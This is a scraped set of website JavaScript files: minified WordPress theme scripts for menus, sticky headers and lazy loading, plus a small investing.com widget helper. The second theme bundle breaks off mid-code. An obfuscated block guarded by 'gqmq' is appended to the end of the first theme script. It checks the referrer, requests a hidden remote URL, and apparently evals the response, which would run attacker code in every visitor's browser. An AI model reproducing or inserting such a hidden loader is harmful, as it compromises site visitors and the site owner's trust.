0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/general.js
body_size: 329
content:
/**
 * Created by gadyb on 26/4/2017.
 */

$(document).ready(function () {
    hideColumns();
});

function hideColumns() {
    if (window.hideCols) {
        for (column in window.hideCols) {
             $(".js-col-" + window.hideCols[column]).addClass('hiddenThree');
        }
    }
}

function showError(box) {
    $(box).addClass('redBg');
}

function hideError(box) {
    $(box).removeClass('redBg');
}

function validateInputs(inputsArray) {
    var i = 0;
    var ret = true;
    while (i < inputsArray.length) {
        hideError(inputsArray[i]);
        if (isNaN($(inputsArray[i]).val()) || $(inputsArray[i]).val().length == 0) {
            showError(inputsArray[i]);
            ret = false;
        }
        i++;
    }
    return ret;
}

function toFixed(num, decim) {
    num *= Math.pow(10, decim);
    num = Math.round(num);
    num /= Math.pow(10, decim);
    return num;
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825
body_size: 10069
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.tie-grid-slider) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows 